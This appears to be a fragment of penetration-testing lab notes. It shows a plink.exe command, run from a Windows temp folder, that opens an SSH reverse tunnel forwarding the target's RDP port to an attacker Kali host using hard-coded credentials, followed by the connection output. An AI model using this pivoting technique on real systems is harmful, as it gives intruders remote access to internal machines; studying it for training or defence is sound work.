 C:\Windows\Temp>plink.exe -ssh -l kali -pw kali -R 127.0.0.1:9833:127.0.0.1:3389 192.168.45.158 -P 22
22
plink.exe -ssh -l kali -pw kali -R 127.0.0.1:9833:127.0.0.1:3389 192.168.45.158 -P 2222
The host key is not cached for this server:
  192.168.45.158 (port 2222)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:fQHik7U7wn7f2eCPCZUzDq8owkTyFZaDVDcXiQ41mzk
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "kali".
┌──(kali㉿kali)-[~]
└─$